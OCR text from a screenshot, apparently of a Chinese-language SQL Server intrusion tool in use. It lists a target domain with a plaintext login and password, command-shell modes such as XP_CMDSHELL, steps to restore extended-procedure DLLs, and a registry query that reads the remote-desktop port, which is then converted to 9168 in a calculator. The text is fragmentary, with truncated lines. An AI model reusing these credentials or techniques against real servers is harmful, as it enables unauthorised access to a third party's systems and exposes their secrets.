 SQL连接
IP地址 nsufuchifoods.com 端口 1433 用户名 opsxufuji 密码 xufuji123
上传步骤
本地文件 打开 远程路径
SHELL
DOS 命令 SQL 命令 文件管理 DIYSHELL 安装
命令： REG query HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server\WinStations\RDP
XP_CMDSHELL OASHEL JOBSHELL DIYSHELL SESHELL c:\winnt\sy
恢复
DLL路径 xplog70.dll DLL路径 odsole70.dll DLL路径 xpstar.
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-
PortNumber REG_DWORD 0x23d0
计算器
查看(V) 编辑(E) 帮助(H)
9168
0000 0000 0000 0000 0000 0000 0000 0000